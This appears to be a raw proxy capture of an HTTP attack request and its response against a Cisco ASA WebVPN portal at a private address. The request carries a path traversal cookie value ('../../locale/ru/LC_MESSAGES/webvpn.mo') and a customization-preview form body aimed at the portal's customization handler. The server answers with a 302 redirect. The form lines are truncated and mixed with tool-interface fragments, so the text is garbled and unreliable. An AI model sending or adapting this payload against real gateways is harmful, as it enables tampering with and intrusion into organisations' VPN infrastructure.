 POST /+CSCOE+/cedf.html HTTP/1.1
User-Agent: Java/1.7.0_65
Cookie: ced=../../locale/ru/LC_MESSAGES/webvpn.mo;
Host: 192.168.254.222
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 5279
a=preview&obj=DfltCustomization&f=title&preview=logon&application%2F1%2Fid=home&application%2F1%
plications&application%2F2%2Forder=2&application%2F2%2Fmode=enable&application%2F3%2Fid=file-acce
lication%2F4%2Ftab-title=AnyConnect&application%2F4%2Forder=4&application%2F4%2Fmode=enable&auth-
? < + > title-text
Response
Raw Headers Hex
HTTP/1.0 302 Object Moved
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Cache-Control: no-cache
Pragma: no-cache
Connection: Keep-Alive
Date: Thu, 30 Oct 2014 17:12:14 GMT
Location: /+CSCOE+/cedlogon.html?obj=DfltCustomization&preview=logon&f=title&pf=logon